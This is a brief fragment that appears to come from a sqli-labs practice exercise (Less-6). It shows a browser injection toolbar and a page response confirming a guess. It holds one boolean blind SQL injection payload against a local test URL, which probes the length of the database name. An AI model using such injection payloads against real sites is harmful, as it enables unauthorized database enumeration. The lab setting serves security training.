 Load URL http://127.0.0.1/Less-6/?id=1" and length(database())=8--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........